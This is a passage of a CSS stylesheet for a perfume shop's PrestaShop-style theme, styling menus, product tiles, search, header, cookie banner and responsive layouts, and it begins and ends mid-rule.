url('https://www.profumeriemallardo.com/data:image/pngPEGASAAS_URL_SEMICOLONbase64,iVBORw0KGgoAAAANSUhEUgAAADIAAAAtCAYAAADsvzj/AAAFF0lEQVR4Ac2ZW0xcVRSGPTNnhlPKcCsUAeeChkEVxhutDQwzMANaqamNWgpaH+yDIaZp1cRHbgH0gTsxkmDCI/hiRAqgD5qYRgKQ8II6TE00wfgGAcIdKeM/ydrNZIezxxg9m518gRxWmn6s9a9zhvNQJBL5T/gfjokwA5Uw0zWFeHBOugiTsAArfSWZky+iABVowAZSwRkiDSTRz1iHlJMmogATsIDTIAPYgRs8SeTTtXSQSLVKFNkivIQKksDDJFCsquqLmqZdAa/i+yCuPQ1cJHOKjdpJEWGdsIFs8BQoy83NvTEzMzO3t7f318HBweHc3Nxdj8dznWQeIWmpIryENUaiCPgdDsfN+fn5XyLcWV5eDlmt1gBqHgOpbAHIFmESySAHeECF0+m8hd/+vcgxZ3d39wBj9grqCkA6iaiyRBRunJhEpcvl+nBhYeG3iM7Z2dnZgkg1ZSgNqLI6wgebSVTZ7faPlpaW/[base64]/B7WXSMJJ42QlCcVAES7YJJGdnR0dp7BgnLZKSko6qBPngIvrBEkYIKIT7PLoOKET4TjB7kbty+A8SaRxmcAxQEQn2BUI9q3Z2dl7gk7sINhRiZeoE87jMmGECB/s3JhgR8dJV2Jzc3Pb5/N1UieKKdgsEyaAY5wIk2Dj5GHBRifCgmBHb3adLBNsO3HBNkxEAWZwCmSCx4EPwb4ZJ9jbCHYXSRQDpyDYhomoNFIOUIRMvINO/KQnsbKyshMIBD5D7RVwgQWblzBahD2Sp5jN5jzM+9uLi4s/60mEw+FNbKcvUH8DVIECcAZoXLCliaRaLBbX8PBwb0RwRkZGfkftx+BdUM4+KInDbdxoWUCKoih5CQkJgYGBgS/[base64]/2ABjKHudZLXkTFARJAZN/CqqnqNMqN7Ojo6vqMF4ONkVFmvFUQLQNiZ7u7u76PZAn6S4TJjrIhoAdT+iwXAdQYYKCJaAG/iPhNvAYyj7jXwAngUpAGrDBF+ATCZAuBXFOX60NDQ3TiPM1/hyfoyPf7kgNNSXyvwmSGZMk3T3hocHPwhzlPzJLLFnpZT5PztV5wZNyilbTZFmTnZrxU4GZWXATV4ap4kmeNELlEticjsSHyZq/39/V/j374P2Lk/Pj5+BznxUuDlj1acJ4B8cAH/4er29vbPR0dH58fGxubx/ac2my1Ab3iz5Yc9/gJIB05QCJ4Fz9FXD3gC5HIfi+WKCGQ0GpuzwA7yCDtdS+b/SCFfRPwaQqPxSSaS6JrlwUjR+RtEvCM0ct4sLQAAAABJRU5ErkJggg==')
}

button,
input,
select {
	font-family: inherit;
	font-size: inherit;
	font-style: inherit;
	font-variant: inherit;
	font-weight: inherit;
	line-height: inherit
}

.dropdown-item {
	text-align: inherit
}

.material-icons {
	word-wrap: normal;
	text-rendering: optimizelegibility
}

#top-menu>li .sub-menu ul[data-depth="1"]>li>a::after {
	content: '';
	height: 1px;
	background-color: #888;
	width: 60px;
	bottom: 0;
	position: absolute;
	left: 0;
	background-position: initial initial;
	background-repeat: initial initial
}

.menu-icon .cat-title::before {
	content: '\F0C9';
	display: inline-block;
	font-family: FontAwesome;
	font-size: 17px;
	margin: 0 10px 0 0
}

#mobile_top_menu_wrapper .header-collapse .rvmenu .cat-title::before {
	content: '\F0C9';
	font-family: FontAwesome;
	font-weight: 400;
	margin: 0 5px 0 0;
	display: inline-block
}

.products_block .product-miniature .product-container .thumbnail-container .product-thumbnail::after {
	content: '';
	position: absolute;
	background-color: rgba(255, 255, 255, .0980392);
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	-webkit-transform: scale(0);
	background-position: initial initial;
	background-repeat: initial initial
}

.products_block .product-miniature .product-container .product-buttons .compare .btn span::before,
.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn span::before,
.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn span::before {
	content: '\F0DD';
	bottom: auto;
	font-family: FontAwesome;
	display: block;
	margin: 0 auto;
	position: absolute;
	top: 8px;
	left: 0;
	right: 0;
	font-size: 24px
}

.products_block .product-miniature .product-container .product-buttons .compare .btn svg,
.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn svg {
	fill: #ffffff
}

.products_block .product-miniature .product-container .product-flags>li {
	text-transform: capitalize;
	opacity: 0;
	font-family: Manrope, sans-serif;
	font-size: 16px;
	color: var(--rv-brand-secondary);
	font-weight: 400;
	position: absolute;
	text-transform: capitalize
}

.fa {
	text-rendering: auto
}

.fa-search::before {
	content: '\F002'
}

.fa-heart::before {
	content: '\F004'
}

.fa-close::before {
	content: '\F00D'
}

.fa-eye::before {
	content: '\F06E'
}

.fa-bar-chart::before {
	content: '\F080'
}

.fa-angle-up::before {
	content: '\F106'
}

.fa-angle-down::before {
	content: '\F107'
}

.fa-shopping-bag::before {
	content: '\F290'
}

.fa-user-circle::before {
	content: '\F2BD'
}

.products_block .products_block_inner .rv-titletab .titleblock::before {
	border: 5px solid #f0efef;
	bottom: 35%;
	content: '';
	display: inline-block;
	position: absolute;
	left: 0;
	right: 75%;
	top: -10px;
	z-index: -1
}

.products_block .products_block_inner .rv-titletab .nav-tabs {
	border-width: medium medium 1px
}

.products_block .products_block_inner .rv-titletab .nav-tabs>li a::before {
	content: '';
	width: 7px;
	height: 7px;
	margin: 0 auto;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 100%;
	opacity: 0
}

.products_block .products_block_inner .rv-titletab .nav-tabs>li a::after {
	content: '|';
	position: absolute;
	right: 0
}

#boxhome .col-lg-4,
.products_block .products_block_inner .rv-titletab .nav-tabs>li a.active::before,
.products_block .products_block_inner .rv-titletab .nav-tabs>li a.active:before {
	opacity: 1
}

#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title::before {
	position: absolute;
	content: '';
	width: 2px;
	height: 150px;
	top: -160px;
	left: 0;
	right: 0;
	margin: 0 auto
}

.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control::before {
	background-image: none;
	background-attachment: scroll;
	background-color: #cbcbcb;
	content: '';
	height: 30px;
	position: absolute;
	right: 20px;
	top: 5px;
	width: 1px;
	background-position: 0 0;
	background-repeat: repeat repeat
}

.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control::after {
	content: '\F107';
	font-family: FontAwesome;
	background-color: #f7f7f7;
	border: 1px solid #cbcbcb;
	border-radius: 50%;
	height: 15px;
	position: absolute;
	right: 13px;
	top: 12px;
	width: 15px;
	font-size: 12px;
	line-height: 14px;
	color: #cbcbcb;
	background-position: initial initial;
	background-repeat: initial initial
}

.compare>a.bt_compare svg,
.wishtlist_top>a.wishlist-logo svg {
	fill: #888888
}

.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare a i,
.rvright-sticky .sticky-content .sticky-inner .sticky-account a i,
.rvright-sticky .sticky-content .sticky-inner .sticky-cart a i,
.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist a i {
	text-transform: none;
	word-wrap: normal;
	direction: ltr;
	-webkit-font-smoothing: antialiased;
	text-rendering: optimizelegibility
}

#content-searchers-mobile .searcher-header,
#mobile_top_menu_wrapper .header-collapse .rvmenu .cat-title,
#rvserviceblock .serviceblock_content .service ul li.service-content h4,
#top-menu>li .sub-menu ul[data-depth="1"]>li>a,
#top-menu>li>a,
.btn-primary,
.footer-container h4.title_block,
.homepage-heading,
.menu-icon .cat-title,
.products_block .products_block_inner .rv-titletab .nav-tabs>li a,
.products_block .products_block_inner .rv-titletab .titleblock .tab_title,
.titleblock,
li.product-flag {
	text-transform: uppercase;
	text-transform: uppercase
}

.homepage-heading::before {
	bottom: 0;
	content: '';
	left: 0;
	position: absolute;
	width: 110px;
	display: inline-block
}

.backtotop::before {
	background-image: url([data-uri]);
	background-attachment: scroll;
	bottom: 0;
	content: '';
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	background-position: 13px 21px;
	background-repeat: no-repeat no-repeat
}

@media (max-width:991px) {
	.hidden-md-down {
		display: none !important
	}

	#header .user-info .user-info-inner .dropdown-menu::after,
	#header .user-info .user-info-inner .user-logo,
	#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title::before,
	#top-menu>li .sub-menu ul[data-depth="1"]>li>a::after {
		display: none
	}

	.footer-container h4.title_block {
		font-size: 18px;
		color: #fff;
		position: relative;
		margin: 0;
		padding: 15px 0
	}

	.footer-container h4.title_block::after {
		content: '\F107';
		display: block;
		font-family: FontAwesome;
		font-size: 20px;
		vertical-align: middle;
		position: absolute;
		right: 0;
		top: 10px
	}

	#rvimageslider,
	#rvserviceblock .serviceblock_content .service ul {
		margin-bottom: 50px
	}

	#index #content-wrapper,
	#rvserviceblock {
		margin-bottom: 0
	}

	#rvproductstab.products_block .products_block_inner .rv-titletab .titleblock,
	.products_block .products_block_inner .rv-titletab .nav-tabs {
		float: none
	}

	.products_block .products_block_inner .rv-titletab .titleblock .tab_title {
		font-size: 26px
	}

	#rvbottomcmsblock .contain {
		margin-bottom: 30px;
		text-align: center;
		display: inline-block;
		vertical-align: middle
	}

	#header .user-info .user-info-inner .dropdown-menu .wishtlist_top,
	#rvbottomcmsblock .contain .cmsdesblock,
	.header-top {
		padding: 0
	}

	#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title {
		text-align: center;
		margin: 0 0 20px;
		font-size: 34px
	}

	#rvbottomcmsblock .imgright {
		margin-top: 0
	}

	#rvserviceblock {
		padding: 20px 15px 0
	}

	.rvcategorysearch {
		width: 54%
	}

	.rvcategorysearch #category_search .btn.button-search {
		padding: 8px 18px;
		right: -60px
	}

	#header #header_logo {
		width: 100%;
		text-align: center;
		padding: 20px 15px;
		max-width: 100%;
		float: none
	}

	#header .user-info {
		padding: 30px 20px;
		background-color: #f6f6f6;
		margin-bottom: 15px;
		float: none;
		background-position: initial initial;
		background-repeat: initial initial
	}

	#header .user-info i {
		font-size: 50px;
		margin: 0 0 10px;
		display: block
	}

	#header .user-info .user-info-inner .dropdown-menu {
		position: relative;
		box-shadow: none;
		border-radius: 0;
		top: auto;
		padding: 0;
		border: none;
		display: block !important;
		background-position: 0 0;
		background-repeat: initial initial
	}

	#header .user-info .user-info-inner li {
		margin: 0 10px 0 0;
		display: inline-block
	}

	#header .user-info .login svg {
		top: -2px
	}

	#header .blockcart {
		padding: 10px 0;
		margin: 0 5px
	}

	#header .blockcart .shopping_cart>a svg {
		top: 4px
	}

	#header .blockcart .cart_block {
		top: 51px;
		right: 0;
		left: auto
	}

	.homepage-heading {
		overflow: hidden;
		margin: 0 0 30px;
		background-color: #fff;
		padding: 20px 15px;
		border-radius: 0
	}

	#content-wrapper {
		margin-bottom: 20px
	}
}

@media (max-width:543px) {
	.products_block .product-miniature .product-container {
		max-width: 370px
	}

	.newsletter .block_newsletter .newsletter_content p.newsletter_text,
	.products_block .products_block_inner .rv-titletab .nav-tabs {
		padding: 0
	}

	#rvbottomcmsblock,
	#rvimageslider,
	#rvmanufacturerblock,
	#rvproductstab,
	#rvserviceblock .serviceblock_content .service.services-4 ul {
		margin-bottom: 30px
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li {
		margin: 0
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li a {
		font-weight: 500;
		font-style: normal;
		font-variant: normal;
		font-size: 16px;
		line-height: 15px;
		font-family: Manrope, sans-serif;
		margin: 15px 0 0;
		padding: 0 10px 10px
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li a::after {
		display: none
	}

	#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title {
		margin: 0 0 10px;
		font-size: 24px;
		letter-spacing: .8px;
		line-height: 30px
	}

	#rvserviceblock {
		padding: 30px 90px 0
	}

	.rvcategorysearch #category_search #searchbox {
		width: 80%
	}

	.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control {
		width: 120px
	}

	.rvcategorysearch #category_search .btn.button-search {
		padding: 9px 10px 10px;
		font-weight: 500;
		font-style: normal;
		font-variant: normal;
		font-size: 13px;
		line-height: 20px;
		font-family: Manrope, sans-serif;
		right: -72px
	}

	#header .blockcart .cart_block {
		width: 290px
	}
}

@media (max-width:540px) and (min-width:320px) {
	.menu-icon .cat-title {
		padding: 20px 10px
	}

	.menu-icon .cat-title::before {
		font-size: 20px
	}

	.menu-icon .cat-title span,
	.rvcategorysearch #category_search .btn.button-search span {
		display: none
	}

	.rvcategorysearch {
		width: 70%
	}

	.rvcategorysearch #category_search #searchbox {
		width: 89%
	}

	.rvcategorysearch #category_search .btn.button-search i {
		font-size: 18px;
		display: block;
		padding: 9px
	}

	.rvcategorysearch #category_search .btn.button-search {
		padding: 0;
		right: -8px
	}

	.rvcategorysearch #category_search .input-wrapper .search_query {
		width: 80%
	}
}

@media only screen and (max-width:480px) and (min-width:320px) {
	#rvproductstab .rv-titletab .tab_title::before {
		bottom: 0
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li {
		width: 100%;
		margin: 0 0 3px;
		text-align: center
	}
}

@media (max-width:440px) and (min-width:320px) {
	.products_block .products_block_inner .rv-titletab .titleblock .tab_title {
		font-size: 20px
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li a::before {
		display: none
	}

	#rvserviceblock {
		padding: 20px 15px 0
	}

	#rvserviceblock .serviceblock_content .service ul li.service-content h4 {
		font-size: 13px
	}

	#header .blockcart {
		left: 10px
	}

	.backtotop {
		bottom: 62px;
		right: 0
	}
}

@media (max-width:767px) and (min-width:544px) {
	.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control {
		width: 160px
	}
}

@media (max-width:991px) and (min-width:768px) {
	.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control {
		width: 180px
	}
}

@media (max-width:1366px) and (min-width:992px) {
	.footer-container h4.title_block {
		font-size: 18px
	}
}

@media (min-width:992px) {
	.container {
		max-width: 100%
	}

	.col-lg-2 {
		float: left;
		width: 16.66667%
	}

	.col-lg-3 {
		float: left;
		width: 25%
	}

	.col-lg-4 {
		float: left;
		width: 33.33333%
	}

	.col-lg-6 {
		float: left;
		width: 50%
	}

	.col-lg-8 {
		float: left;
		width: 66.66667%
	}

	.col-lg-10 {
		float: left;
		width: 83.33333%
	}

	.hidden-lg-up {
		display: none !important
	}

	#top-menu>li>a::before {
		bottom: 2px;
		color: transparent;
		content: '\2022';
		font-size: 20px;
		left: 50%;
		position: absolute;
		text-shadow: transparent 0 0;
		top: auto
	}

	#top-menu>li .sub-menu {
		box-shadow: rgba(0, 0, 0, .0980392) 0 2px 5px 1px;
		opacity: 0;
		text-align: left;
		-webkit-transform-origin: 0px 0px 0px;
		-webkit-transform: scale(1, 0);
		display: block !important;
		right: 0;
		left: 0;
		max-width: 1276px !important;
		margin: auto !important
	}

	#footer .block-social .title_block,
	#rvfooterstoreinfo h4.title_block {
		display: none
	}

	#header .user-info {
		margin-right: 35px
	}

	#header .user-info::after {
		content: '';
		position: absolute;
		width: 1px;
		height: 65px;
		background-color: #ddd;
		left: auto;
		top: 0;
		right: 160px;
		background-position: initial initial;
		background-repeat: initial initial
	}
}

.active,
.desktop-banner,
.form-control,
.product-quantity,
.tab-content>.active,
aside,
header,
main,
nav,
section {
	display: block
}

@media (max-width:1280px) {
	#cookiebanner .cb-links-wrapper {
		width: 100%;
		display: inline-block;
		text-align: right
	}

	#cookiebanner .more_link {
		text-align: right
	}

	#cookiebanner .cb-btn-wrapper {
		margin: 5px 0 0
	}
}

@media (max-width:768px) {
	#cookiebanner .text-content {
		margin: 0 0 10px
	}

	#cookiebanner .cb-links-wrapper {
		min-width: inherit;
		width: 100%;
		text-align: left
	}
}

@media (max-width:480px) {
	#cookiebanner .cb-btn-wrapper {
		margin: 15px 0 0
	}
}

.cmb-errors div {
	border-width: 6px;
	border-style: solid;
	border-color: transparent transparent #ce4e4e
}

#rvserviceblock .serviceblock_content .service ul li.service-img .image-icon {
	-webkit-filter: invert(100%);
	-webkit-filter: none !important;
	-webkit-filter: invert(100%);
	filter: invert(100%);
	background-position: center;
	background-repeat: no-repeat;
	background-size: 25px 25px !important;
	height: 25px !important;
	display: block;
	-webkit-filter: none !important;
	filter: none !important;
	top: -3px;
	position: relative !important;
	width: 25px !important
}

#top-menu #manufacturer-1 a {
	color: #000111 !important;
	color: 111 !important
}

@media (max-width:650px) and (min-width:544px) {
	.serviceblock_content .col-lg-3 {
		width: 100% !important
	}
}

@media (max-width:992px) and (min-width:768px) {
	.serviceblock_content.row>div {
		margin-bottom: 1rem
	}
}

@media (max-width:1090px) and (min-width:992px) {
	#top-menu>li>a {
		max-width: 105px !important;
		overflow: hidden !important;
		text-overflow: ellipsis !important;
		white-space: nowrap !important
	}
}

@media (max-width:1220px) and (min-width:992px) {

	#header .blockcart .shopping_cart>a svg,
	#header .user-info .user-info-inner .user-logo svg {
		width: 30px;
		height: 30px
	}

	#header .user-info {
		margin-right: 10px !important
	}

	#header .user-info::after {
		right: 105px !important
	}
}

@media (max-width:1320px) and (min-width:1000px) {
	.serviceblock_content .col-lg-3 {
		width: 50% !important
	}
}

@media (max-width:1380px) and (min-width:1080px) {
	.serviceblock_content.row>div {
		margin-bottom: 1rem
	}
}

body:after {
	content: url([data-uri]) url('https://www.profumeriemallardo.com/shop/themes/PRSD44/assets/css/2299ad0b3f63413f026dfec20c205b8f.gif') url([data-uri]) url([data-uri])
}

:root {
	--rv-brand-primary: #32485B;
	--rv-brand-secondary: #000;
}

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

a {
	color: var(--rv-brand-primary);
	text-decoration: none
}

b,
strong {
	font-weight: bolder
}

h1 {
	margin: .67em 0
}

h1,
h2,
h4,
h5,
p,
ul {
	margin-top: 0
}

img {
	border-style: none;
	max-width: 100%
}

.rvcategorysearch #category_search .input-wrapper,
svg:not(:root) {
	overflow: hidden
}

button,
input,
select {
	line-height: inherit;
	font: inherit;
	overflow: visible
}

.material-icons,
body {
	-webkit-font-smoothing: antialiased
}

button,
select {
	text-transform: none
}

[type=submit],
button {
	-webkit-appearance: button
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

button:-moz-focusring,
input:-moz-focusring {
	outline: ButtonText dotted 1px
}

html {
	font-size: 16px;
	-ms-overflow-style: scrollbar
}

*,
::after,
::before {
	box-sizing: inherit
}

body {
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
	background-color: #fff
}

p,
ul {
	margin-bottom: 1rem
}

#rvmanufacturerblock #manufacturer-carousel,
ul ul {
	margin-bottom: 0
}

a:not([href]):not([tabindex]) {
	color: inherit;
	text-decoration: none
}

a,
button,
input,
select {
	touch-action: manipulation
}

button,
input,
select {
	margin: 0;
	line-height: inherit;
	border-radius: 0;
	outline: 0
}

a,
a.active,
button {
	outline: 0 !important
}

.h3,
h1,
h2,
h4,
h5 {
	margin-bottom: .5rem;
	font-family: inherit;
	font-weight: 700;
	line-height: 1.1;
	color: inherit
}

h1 {
	font-size: 1.375rem
}

h2 {
	font-size: 1.25rem
}

.h3,
h4 {
	font-size: 1.125rem
}

.btn,
h5 {
	font-size: 1rem
}

small {
	font-size: 80%;
	font-weight: 400
}

.container {
	margin-left: auto;
	margin-right: auto;
	padding-left: 15px;
	padding-right: 15px
}

.clearfix::after,
.container::after,
.nav-tabs::after,
.row::after {
	content: "";
	display: table;
	clear: both
}

.row {
	margin-left: -15px;
	margin-right: -15px
}

.col-lg-10,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-6,
.col-lg-8,
.col-md-4,
.col-md-6,
.col-sm-12,
.col-sm-6,
.col-xs-12 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col-xs-12 {
	float: left;
	width: 100%
}

.form-control {
	width: 100%;
	border-radius: 0
}

.btn,
.nav-tabs .nav-link {
	border: 1px solid transparent
}

.form-control::-ms-expand {
	background-color: transparent;
	border: 0
}

.btn {
	display: inline-block;
	font-weight: 400;
	line-height: 1.25;
	text-align: center;
	white-space: nowrap;
	padding: .5rem 1rem;
	border-radius: 0
}

.btn:disabled {
	opacity: .65
}

.btn-primary {
	background-color: var(--rv-brand-primary);
	border-color: transparent
}

.btn-danger {
	color: #fff;
	background-color: #ff4c4c;
	border-color: #ff4c4c
}

.btn-lg {
	padding: .75rem 1.5rem;
	font-size: .9375rem;
	border-radius: .3rem
}

#header #_desktop_user_info,
#header .blockcart .shopping_cart,
#header .container,
.dropdown,
.header-top>.container,
.products_block .product-miniature .product-container .thumbnail-container,
.rvcategorysearch #category_search {
	position: relative
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	font-size: 1rem;
	color: #5f5f5f;
	text-align: left;
	list-style: none;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .15);
	border-radius: 0
}

.dropdown-item {
	display: block;
	width: 100%;
	padding: 3px 20px;
	clear: both;
	font-weight: 400;
	color: #5f5f5f;
	text-align: inherit;
	white-space: nowrap;
	background: 0 0;
	border: 0
}

.material-icons,
.rvright-sticky .sticky-content .sticky-inner .sticky-cart a i,
.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist a i {
	vertical-align: middle;
	width: 1em;
	height: 1em;
	word-wrap: normal;
	white-space: nowrap;
	text-rendering: optimizeLegibility;
	-moz-osx-font-smoothing: grayscale
}

.nav,
ul {
	list-style: none;
	padding-left: 0
}

.compare>a,
.dropdown,
.wishtlist_top>a,
a,
body {
	color: #888
}

.nav {
	margin-bottom: 0
}

.nav-link {
	display: inline-block
}

.nav-tabs,
.products_block .products_block_inner .rv-titletab {
	border-bottom: 1px solid #ddd
}

.nav-tabs .nav-item {
	float: left;
	margin-bottom: -1px
}

.nav-tabs .nav-item+.nav-item {
	margin-left: .2rem
}

.nav-tabs .nav-link {
	display: block;
	padding: .5em 1em;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}

.nav-tabs .nav-link.active {
	color: #888;
	background-color: #fff;
	border-color: #ddd #ddd transparent
}

.navbar-toggler {
	padding: .5rem .75rem;
	font-size: .9375rem;
	line-height: 1;
	background: 0 0;
	border: 1px solid transparent;
	border-radius: 0
}

.pull-xs-right {
	float: right !important
}

.text-xs-center {
	text-align: center !important
}

body,
html {
	height: 100%
}

body {
	font-family: Manrope, sans-serif;
	font-weight: 400;
	font-size: .875rem;
	-moz-osx-font-smoothing: grayscale;
	line-height: 1.25em;
	display: block !important
}

a.active {
	text-decoration: none
}

p {
	font-size: 15px;
	color: #5f5f5f
}

.dropdown .expand-more,
.h3,
.nav-item .nav-link.active {
	color: #000
}

.btn-primary {
	background: var(--rv-brand-primary);
	border: 1px solid var(--rv-brand-primary);
	padding: 6px 12px
}

.form-control {
	background: #f7f7f7;
	color: #888;
	border: 1px solid #ddd;
	padding: 8px 12px;
	font-size: 14px;
	line-height: 16px
}

.nav-item .nav-link {
	color: #888;
	font-weight: 700
}

.menu {
	text-align: center
}

#top-menu {
	margin: 0;
	text-align: left
}

#top-menu>li,
.products_block .product-miniature .product-container .product-description .product-price-and-shipping>span {
	display: inline-block;
	vertical-align: middle
}

#top-menu>li .sub-menu {
	min-width: 200px;
	background: #fff;
	padding: 15px;
	top: 100%;
	position: absolute;
	z-index: 18;
	border-radius: 0;
	border: 1px solid #e5e5e5
}

#top-menu>li .sub-menu ul[data-depth="1"]>li {
	display: inline-block;
	vertical-align: top;
	width: 160px;
	padding: 10px
}

#top-menu>li .sub-menu ul[data-depth="1"]>li>a {
	display: block;
	position: relative;
	font-size: 14px;
	line-height: 16px;
	font-weight: 600;
	padding: 0 0 10px;
	white-space: normal;
	font-family: Manrope, sans-serif;
	color: var(--rv-brand-secondary)
}

#top-menu>li .sub-menu ul[data-depth="1"]>li>a:after {
	content: "";
	height: 1px;
	background: #888;
	width: 60px;
	bottom: 0;
	position: absolute;
	left: 0
}

#top-menu>li .sub-menu ul[data-depth="1"]>li .child-menu li a {
	display: block;
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
	padding: 0 0 10px;
	white-space: normal;
	position: relative;
	color: #888
}

#top-menu .collapse {
	display: block;
	padding-top: 10px
}

#rvproductstab.products_block .products_block_inner .rv-titletab .titleblock,
.menu-icon {
	float: left
}

.menu-icon .cat-title {
	display: block;
	font: 700 16px/20px Manrope, sans-serif;
	padding: 20px 15px;
	position: relative;
	color: var(--rv-brand-secondary)
}

.menu-icon .cat-title:before {
	content: "\F0C9";
	display: inline-block;
	font-family: FontAwesome;
	font-size: 17px;
	margin: 0 10px 0 0
}

#menuCanvas {
	background-color: rgba(0, 0, 0, .9);
	left: 0;
	opacity: 0;
	overflow-x: hidden;
	overflow-y: auto;
	text-align: center;
	z-index: 999
}

#mobile_top_menu_wrapper {
	z-index: 9999;
	left: 0;
	background-color: #fff;
	transform: translateX(-100%);
	overflow: scroll;
	-webkit-overflow-scrolling: touch
}

#mobile_top_menu_wrapper .header-collapse {
	position: absolute;
	overflow: scroll;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0;
	padding: 0
}

#mobile_top_menu_wrapper .header-collapse .menu-close {
	line-height: 1;
	position: absolute;
	right: 15px;
	top: 15px;
	left: auto;
	z-index: 999;
	overflow: hidden
}

#mobile_top_menu_wrapper .header-collapse .menu-close i {
	font-size: 22px;
	color: #000
}

#mobile_top_menu_wrapper .header-collapse .rvmenu {
	padding: 0 15px;
	margin-bottom: 20px;
	border-bottom: 1px solid #e0e0e0
}

#mobile_top_menu_wrapper .header-collapse .rvmenu .cat-title {
	display: block;
	padding: 0 0 15px;
	font-weight: 600;
	margin: 0;
	color: #000;
	font-size: 14px
}

#mobile_top_menu_wrapper .header-collapse .rvmenu .cat-title:before {
	content: "\F0C9";
	font-family: FontAwesome;
	font-weight: 400;
	margin: 0 5px 0 0;
	display: inline-block
}

#mobile_top_menu_wrapper .header-collapse .responsive-content {
	padding: 0 15px;
	margin-bottom: 30px
}

#header .user-info .user-info-inner li,
#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_compare,
#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_headercontact,
#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_wishlist {
	margin: 0 0 10px
}

.products_block .products_block_inner {
	position: relative;
	text-align: center
}

#rvbottomcmsblock .imgright .images,
#rvmanufacturerblock .block_content,
.products_block .product-miniature {
	padding: 0 15px
}

.products_block .product-miniature .product-container {
	position: relative;
	margin: 10px auto 20px
}

.products_block .product-miniature .product-container .thumbnail-container .thumbnail-inner {
	overflow: hidden;
	background-color: #fff;
	position: relative
}

.products_block .product-miniature .product-container .thumbnail-container .product-thumbnail {
	display: block;
	text-align: center;
	position: relative
}

.products_block .product-miniature .product-container .thumbnail-container .product-thumbnail img {
	margin: 0 auto;
	max-width: 100%
}

.products_block .product-miniature .product-container .thumbnail-container .product-thumbnail img.img_1 {
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	opacity: 0;
	-moz-transform: scale(0, 1);
	-webkit-transform: scale(0, 1);
	-o-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1)
}

.products_block .product-miniature .product-container .thumbnail-container .product-thumbnail:after {
	content: "";
	position: absolute;
	background: rgba(255, 255, 255, .1);
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0)
}

.products_block .product-miniature .product-container .product-description {
	margin: 0 0 20px;
	text-align: center
}

.products_block .product-miniature .product-container .product-description .product-title a {
	text-decoration: none;
	text-align: center;
	font-weight: 500;
	color: var(--rv-brand-secondary);
	font-family: Manrope, sans-serif
}

.products_block .product-miniature .product-container .product-description .product-price-and-shipping {
	color: #888;
	font-weight: 700;
	font-size: 16px;
	margin-bottom: 0;
	font-family: Manrope, sans-serif
}

.products_block .product-miniature .product-container .product-description .product-price-and-shipping .regular-price {
	color: #aaa;
	text-decoration: line-through;
	font-weight: 500
}

.products_block .product-miniature .product-container .product-description .product-price-and-shipping .discount-percentage {
	background: #ededed;
	font-weight: 400;
	line-height: 10px;
	margin: 0 5px;
	padding: 4px;
	color: var(--rv-brand-secondary);
	font-size: 12px
}

.products_block .product-miniature .product-container .product-description .product-price-and-shipping .price {
	color: var(--rv-brand-secondary);
	font-weight: 700
}

.products_block .product-miniature .product-container .product-description .product-desc {
	margin-bottom: .625rem;
	display: none
}

.products_block .product-miniature .product-container .product-buttons {
	position: absolute;
	text-align: center;
	bottom: 15px;
	margin: 0 auto;
	left: 0;
	right: 0
}

.products_block .product-miniature .product-container .product-buttons .btn-primary {
	padding: 0;
	width: 40px;
	height: 40px;
	border-radius: 3px;
	border: 1px solid #fff
}

.products_block .product-miniature .product-container .product-buttons>div {
	display: inline-block;
	opacity: 0;
	transform: scale(0);
	vertical-align: middle
}

.products_block .product-miniature .product-container .product-buttons .compare .btn,
.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn,
.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn {
	background-color: var(--rv-brand-secondary);
	border: 1px solid var(--rv-brand-secondary)
}

.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn span,
.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn span {
	-webkit-transform: translateY(-40px);
	-moz-transform: translateY(-40px);
	-ms-transform: translateY(-40px);
	-o-transform: translateY(-40px);
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
